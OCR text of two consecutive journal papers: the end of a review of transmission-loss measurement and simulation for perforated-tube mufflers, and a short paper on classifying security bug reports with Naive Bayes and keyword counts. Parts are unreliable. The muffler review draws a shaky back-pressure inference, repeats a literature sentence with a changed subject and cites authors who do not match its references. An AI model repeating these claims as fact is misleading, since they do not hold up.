

Figure2: Perforated tube

Types of muffler

Typically mufflers are classified under two categories, dissipative and reflective.

(a)Dissipative Muffler:-A dissipative muffler is based on the principle of converting the exhaust noise energy caused by fluctuating pressure waves into heat.

(b)Reflective Muffler:-This type of muffler uses the geometry of the complex muffler components to create impedance mismatches with the incoming exhaust stream in an attempt to cancel out the progressive pressure wave.

Muffler performance parameter

Transmission loss, insertion loss, and level difference are three performance parameters of the muffler, out of which transmission loss (TL) is most commonly used performance parameter.

Transmission loss

Transmission loss is defined as the difference in the acoustical power of the forward travelling incident pressure wave at the inlet of the muffler to the forward travelling transmitted pressure wave at the outlet [1]

The equation for calculating transmission loss is

$$TL = 20Log\left(\left|\frac{P_{inc.}}{P_{trans.}}\right|\right) + 10Log\left(\frac{S_o}{S_i}\right)$$

$$=20\text{Log}\left(\left|\frac{P_1+\rho c v_1}{2p_2}\right|\right) + 10Log\left(\frac{S_o}{S_i}\right)$$

Where;

ρc −Characteristic impedance of the medium.

V_1-applied particle velocity at inlet.

Si, So-cross sectional area of inlet and outlet respectively, which is usually identical.

2. RELATION BETWEEN TRANSMISSION LOSS AND BACK PRESSURE

Use of perforated tube in the muffler reduces the back pressure to improve the performance of the engine and so have the direct effect on the transmission loss of the engine. A.K.M Mohumuddin in his research paper concludes that relation between noise level and back pressure is inversely proportional [2]. So from his research work it was found that transmission loss and back pressure are proportional to each other i.e. when back pressure increases, transmission loss also increases.

3. APPROACHES FOR CALCULATING TRANSMISSION LOSS IN MUFFLER USING PERFORATED TUBES

There are many methods to calculate the transmission loss in the mufflers, out of which few are as discussed below

(A) EXPERMINTAL APPROACH

There are three methods for calculating transmission loss under this approach.

I. Calculation of TL by acoustic measurements.

Equipment used for measuring transmission loss are

1.4-channel FFT Analyzer

2. Pressure type microphone

3. Power amplifier

4. Adapter and connection pipes

5. Sound source



Figure3: experimental setup

In the experimental approach, noise signal produced by analyzer is transmitted to the source of the sound in order to generate the needed sound by amplifier. Noise generated by the source is sent to the muffler. With 4 microphones placed in inlet and outlet of the muffler, sound pressure signal are collected during a period of time and these signals are converted to frequency domain with FFT after being amplified and as a result auto spectrum and cross spectrum values are obtained. These data taken from analyzer is processed by computer and the transmission loss curves are obtained. [3]

II. Two Load Method

The two load method consist of four microphones. Two microphones are placed both in inlet and outlet piping to determine both the reflective and progressive waves. This technique is used to determine 4-pole parameters of the muffler and then using equation

$$TL=20Log_{10}\left(\left|\frac{1}{2}\left[A+\frac{B}{\rho_o c}+(\rho_o c)c+D\right]\right|\right)+10Log_{10}\left(\frac{S_o}{S_i}\right)$$

Transmission Loss can be calculated.Here A, B, C, D are 4 pole parameters.



Figure5: Two load method in determining TL of muffler (a) step 1 when outlet is open to atmosphere and (b) step 2 when output is rigidly closed

The numbers in the figure represents the channel number of the microphone at that specific location. The major disadvantage associated with the method is if there are not substantial difference between the two loads attached at the termination, then the equation for Transmission loss breaks down. [4]

III. Two Source Location Method

In this method, the source is moved from inlet to outlet location. This technique is the most accurate and stable measurement and consists of microphones having variable spacing between them. Larger microphone spacing will more accurately lower frequency TL due to large wavelength and the shorter microphone spacing will more accurately calculate the higher frequency TL due to short wavelength. Here the frequency-microphone spacing combination should be avoided for accurate results. [4]



Figure6: Two source lcation method in determinig TL of the muffler

(B) Simulation approach

Under simulation approach there are following methods for calculating transmission loss.

I. 1-D linear and non-linear techniques

The transmission loss of the muffler can be calculated using 1-D software codes such as GT Power or wave. The 1-D package will solve a linear solution for the transfer matrix method.However, this type of method typically can not model complicated muffler components and only plane waves can exists in the model. The effects due to the 3-D waves can not be predicted which usually occurs in the middle to high end of the frequency spectrum.

II. BEM Method

The boundary element method consider the linear (frequency domain)approach which is based on the fundamental 3-D wave equation

$$\nabla^2 P + K^2 P = 0$$

The BEM is composed of two dimensional shell elements which make up all of the surfaces of the muffler.For the BEM,in order to determine state variable inside the muffler and exhaust tubes, field points need to be created. The state variables, are solved at these locations as a post processing step after BEM simulation and are determined by an integration technique from nearby nodes.Also plane waves must exist at a location of the field points for their state variables to accurately predicted.

III. FEM Method

Finite Element Method(FEM) also consider the linear (frequency domain)approach which is based on fundamental 3-D wave equation

$$\nabla^2 P + K^2 P = 0$$

In FEM approach,the location of the measurement points inside of the inlet and outlet tube is not affected by placement as in case of BEM.This method is most effective in determinig the the TL of the muffler when steady state condition are consider.The downfall of this method is whenever the source is non-periodic i.e. when determining the temperature pattern in a muffler as a function of time.The FEM is primaily used when only the interior acoustic field of geometry is to be computed. Two different approaches used in BEM and FEM Methods to calculate the transmission loss are 4 pole method and 3 point method. Based on certain criteria such as accuracy,computation time,and ease of use it is found that out of 4 pole method and 3 point method; 3 point method is the fastest method and easier to use then 4 pole method.[5]

Different software available to calculate transmission loss in perforated muffler

Different software available are SYSNOISE, GT POWER, ANSYS APDL, ANSYS WORKBENCH, FEMLAB, ABAQUAS, MSC. Nastran, MSC.Acrtan

4. LITERATURE REVIEW

Taylor W. Le Roy in his thesis has studied the effect of perforated tube on transmission loss of the muffler. He added a perforated tube to the single expansion chamber. From the results obtained he concluded that addition of perforated tube improves the transmission loss of muffler at higher frequencies. The addition of perforated tube increases the transmission loss by 4.5 dB to 6 dB. The perforated tube is beneficial especially when expansion chamber is not used effectively[6].

Haluk Erol and Ozcan Ahmetoglu studied the effect of amount of perforation and porous material thickness on the transmission loss of the muffler. They used two load method for calculation of transmission loss assuming plane wave propagation at inlet and outlet. They concluded that at lower frequencies transmission loss is independent of the number of perforated hole but at higher frequncies, the transmission loss incraeses with the increase in number of perforated holes[7].

F.D Denia et al. investigated the acoustic behavior of perforated dissipative circular mufflers. They considered the complex characteristic impedance, wave number, and perforation impedance to evaluate the axial wave number in the fibrous material and perforated pipe. From their work they showed that the use of empty extensions leads to quarter wave resonances which improved the acoustic performance of the muffler at low to mid frequencies. From their work they showed that the use of perforated tube leads to quarter wave resonances which improved the acoustic performance of the muffler at low to mid frequencies [8].

Ovidiu Vasile and Nicolae Enescu investigated the acoustic performance of reactive muffler by using numerical and experimental techniques. They had consider only the stationary and non dissipative mufflers. Their results shows that five lines of perforated holes of muffler configuration gives higher transmission loss in comparison to single line or three lines of perforated holes.[9].

Ayse Dincer in his thesis discussed the effect of perforated hole pattern on transmission loss of the muffler. He studied linear and staggered pattern of hole on the tube and concluded that pattern of holes do not have much effect on the transmission loss of the muffler [10].

Zhuoliang Li examined the effect of perforated tube on transmission loss of muffler. In his analysis He conclude that when perforated tube is replaced by solid tube, then transmission loss of the muffler reduces at all frequencies [11] **.** Fangsen Cui et.al studied the effect of porosity, length and diameter of perforated tube on the transmission loss of muffler. The results shows that transmission loss for large porosity is good for low frequency and small porosity is good for high frequency. Also the transmission loss increase with length of tube at high frequency but for small frequency effect of perforated tube length is not monotonous [12].

Nawaf H. Saeid performed the numerical simulation to investigate the effect of perforation on acoustical performance of muffler. He studied the effect of perforated hole diameter and length of perforated tube on transmission loss. In his work he considered three different perforated tube of hole diameter 6 mm, 9mm and 12 mm. He also varied the length of tube to analyze the effect of tube length on transmission loss. He concluded that transmission loss increases with increase in either perforated hole or length of perforated tube [13].

Nitin S. Chavan in his research paper shows the effect of length to diameter ratio of perforated tube on the transmission loss of muffler. His results shows that transmission loss increases as ratio of length to diameter of tube increases [14]

5. CONCLUSION

Different design of mufflers with different number of perforated holes, different perforated hole pattern and different operating conditions were studied. From the study, it has been observed that the number of holes and the size of the hole in the perforated tube affects the amount of transmission loss in the mufflers. Larger the diameter of the hole, lower will be the back pressure and hence lower will be the transmission loss which makes the vehicle more louder. Perforated muffler with the porous filling gives the higher value of transmission loss. Length of perforated tube also has a considerable effect on transmission loss and it increases with increase in length of tube. Transmission loss also increases with increase in length to diameter ratio of the perforated tube. Increase in porosity of the tube improves the transmission loss at low frequencies and vice versa.

Muffler having perforated central pipe with actual operating condition can be considered as a new research work for the calculation of transmission loss. Elliptical perforated tube can be considered for the analysis of transmission loss. Also, different shape of perforated hole such as elliptical and triangular holes can be considered for the analysis.

REFERENCES

1. A.R Mohanty and S.P Pattnaik. “An Optimal Design Methodology for a Family of Perforated Mufflers”. SAE Paper no. 2005-26-053, 2005.
2. Jigar H Chaudhary et al. “Muffler Design for Automotive Exhaust Noise- A Review. International Journal of Engineering Research and Applications”, ISSN 2248-9622, January 2014.
3. Zeynep Parlar et al. “Acoustic and Flow Field Analysis of a Perforated Muffler Design”. World academy of science engineering and technology vol:2, March 27th 2013.
4. Z. Tao and A.F Seybert. “A Review of Current Technique for Measuring Muffler Transmission Loss”, SAE Technical Paper 2003-01-1653, May5th 2003.
5. Balasubramanian Datchanamourty, “Detailed Modeling of Mufflers With perforated Tubes Using Substructure Boundary Element Method”. University of Kentucky, Master’s Thesis, Paper 333, 2004.
6. Taylor W. Lee Ray.: “Muffler Characterization with Implementation of the Finite Element Method and Experimental Techniques”, Master’s Thesis, Paper 381, Michigan Technological University, 2011.
7. Haluk Erol and Ozcan Ahmetoglu. “Acoustic Attenuation in Fully Filled Perforated Dissipative Mufflers with Extended inlet/Outlet”, 13th International Congress on Sound and Vibration, Vienna, Austria, 2006.
8. F. D. Denia, A. M. Pedrosa and F. J. Fuenmayor, “A Finite Element Approach for the Acoustic Modeling of Perforated Dissipative Mufflers with Non-Homogeneous Properties”, International Congress on Acoustic, ICA, April 2013.
9. Ovidiu Vasile and Nicolae Enescu, “The Acoustic Multi-Chamber Muffler Performance”, U.P.B Sci. Bull., Series D, ISSN 1454-2358,Volume 71,Issue 3, 2009.

10. Ayes Dincer, "Numerical and Experimental Analysis of Dissipative Silencer Coupled With Quarter Wave Tube", Middle East Technical University, January 2013.
11. Zhuoliang Li, "Effect of Perforation on Acoustic Attenuation Characteristic of Triple Chamber Muffler", 21st International Congress on Sound And Vibration, China, 13th -17th July 2014.
12. Fangsen Cui, Ying Wang and Richard Chao CAI. "Improving Muffler Performance Using Simulation-Based Design". Inter. Noise, Melbourne, Australia, 16th-19th November 2014.
13. Nawaf H. Saeid. "Diffuser Perforation Effects on Performance of a Vent Silencer". Institute of Noise Control Engineering, 13th May 2013.
14. Nitin s Chavan and Dr. S.B Wadkar. "Design and Performance Measurement of Compressor Exhaust SSilencer by CFD", International Journal of Scientific Research, ISSN NO. 2277-8179, September 2013

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

TWO WAY CLASSIFICATION APPROACHE OF STATISTICAL BUG REPORTS

Pankaj Kumar[1], Mr.Nishant Anand[2]

[1]Student, CSE Department, CBS Group Of Institutions, Jhajjar, Haryana

[2]Professor and Head of CSE Department, CBS Group Of Institutions, Jhajjar, Haryana

Abstract— It is very important to analyze the bugs that is collect by various sources (like from users ,developers that submit the bug report and testers that classified the bug reports)into right categories .In this paper we introduce a bug tracking system tools that analyze the bugs in two different ways. That help to classify bug reports .In first ways we introduce Naïve Bayes classification process by which we find probability of bugs categories on the basis of attributes of category of bug dataset .And in second ways we use natural language processing in summary attributes of bug dataset. By compare the results of two methods we able to classify more accurately and efficiently.

Keywords— Bug Tracking System, Natural language processing, Stemming, Naïve Bayes classifications,SBR,NSBR.

INTRODUCTION

A software bug is an error, flaw, mistake, failure, or fault in a computer program or system that produces an incorrect or unexpected result, or causes it to behave in unplanned ways. Most bugs arise from mistakes and errors made by people in either a program's source code or its design [1]. Bug Tracking System has life cycle as shown in following fig.



Figure 1: Bug Tracking Life Cycle [2]

Bugs move through a series of states in their lifetime. When a bug report is submit to the bug tracking system (BTS) its status is set to New Bug. Once a developer has been either assigned to or received responsibility for the report, the status is set to Assigned. When a report is closed its status is set to Resolved. It may further be marked as being verified or closed for fine. A report can be resolved in a

number of ways; the resolution status in the bug report is used to record how the report was resolved. If the resolution resulted in a change to the code base, the bug is resolved as fixed. When a developer determines that the report is a copy of an existing report then it is marked as duplicate. If the developer was unable to reproduce the bug it is indicated by setting the resolution status to works-for-me. If the report describes a problem that will not be fixed, or is not an actual bug, the report is marked as wont-fix or invalid, respectively. A formerly resolved report may be reopened at a later date, and will have its status set to re-opened [3].

PROPOSED METHODOLOGY

In this methodology we load the data from Bug tracking system database that have different attributes such as product, component, status, resolution, Summary and its category state . After this we preprocess the data set by removing null values and redundant data. After that we apply bayes' rules for prediction .We considers only maximum probability of SBR(Security Bug Report) or NSBR(Non Security Bug Report). We out list minimum probability values. After gaining the probability we use natural language processing (NLP) on the summary attributes of data. We fetch the summary for surety of SBR we analyze bug report with natural language process on the summary of the reports. Now with the help of natural language processing we read line by line text and only consider security related terms like vulnerability, attack etc. We have to evaluate the bug related text and remove the stop words such as articles, prepositions, and conjunctions that are not use in text mining. For this we maintain stop words list. Get the maximum count for words occurrence. If the frequency of the words in whole dataset will give the maximum security related terms then it is SBRs and treats as SBRs. After this we Mach this result with bayes prediction if Mach then we confidentially say this reports is SBR. Following figure describes the proposed methodology.



Figure 2: Design Diagram of Proposed Methodologies

RESULTS

Bug tracking dataset have different attributes such as product, component, status, resolution, Summary and its category stage.

We enter the value for product is Bugzilla, for component is Chatzilla, for Resolution is Incomplete then status is Resolved.



Screen shot 1: Maximum probability to whole data set

From above we get maximum probability for SBR is 2.79E-07, with respect to Bugzilla, chatzilla, Incomplete, and Resolved with respective to whole dataset.



Screen shot 2: Indicate maximum probability of SBR



Screen shot 3: Find bug

After naïve bayes classifications we use natural language processing in which we read line by line text and only consider security related terms like vulnerability, attack etc. After processing we get the terms with the frequency, in grid forms. If the terms are security related terms then the bug report for corresponding attributes are SBR.



Screen shot 4: Reading Text

After natural language processing we get security related word in grid forms. We get the terms with the frequency, in grid forms. If the frequency of terms is security related terms then the bug report for corresponding attributes are SBR.

Screen shot 5: Bug related terms

Following window analyze that our bug report is SBR or NSBR. But we get SBR its means that our bug category is SBR.



CONCLUSION

Current bug tracking systems do not effectively produce all of the information needed by developers. Without this information developers cannot resolve bugs in a timely method. We analyze the same bug report in summary attributes in different ways. First we analyze the bug with help of naïve bayes classification which is efficient to other classification algorithm. Natural language processing enables us to implements a more automated and more efficient bug triaging process. By use of this automated system the security engineers independently reviews each BR. If two security engineers disagreed on their evaluations of manually labeled BRs, then they discussed their differences and reached an agreeable consensus (result). By analyzing same report with different methods it increase the efficiency of the system. While implementing a range of improvements from these areas may be ideal, bug tracking systems may instead prefer to specialize, thus providing a rich set of choices. Finally we consider two mode of bug classification such as semantic based and attribute too, typically essential requirement from summary/comment point of view get fetch bug logs as needed to resolve for estimated product type in efficient time. Identify information needs in a large sample of bug reports through manual inspection.

REFERENCES

[1] Prof Dr. Muhammad Younus Javed and Hufsa Mohsin,2012 on "An Automated Approach for Software Bug Classification" in Complex, Intelligent and Software Intensive Systems (CISIS) 2012 page 414-419.

[2] ZatulAmilahShaffiei, MudianaMokhsin, SaidatulRahahHamidi (2010). Change and Bug Tracking System: AnjungPenchalaSdn. Bhd. International Journal of Computer Applications (0975 – 8887) Volume 10– No.3

[3] John Anvik, Lyndon Hiew and Gail C. Murphy Department of Computer Science University of British Columbia "Who Should Fix This Bug?"

[4] Saniat Javid Sohrawardi, Iftekhar Azam, Shazzad Hosain,"A Comparative Study of Text Classification Algorithms on User Submitted Bug Reports", 2014 IEEE.

[5] H. Witten, E. Frank, M. A. Hall, "Data Mining: Practical Machine Learning Tools and Techniques", Morgan Kaufmann; 3rd edition, 2011.

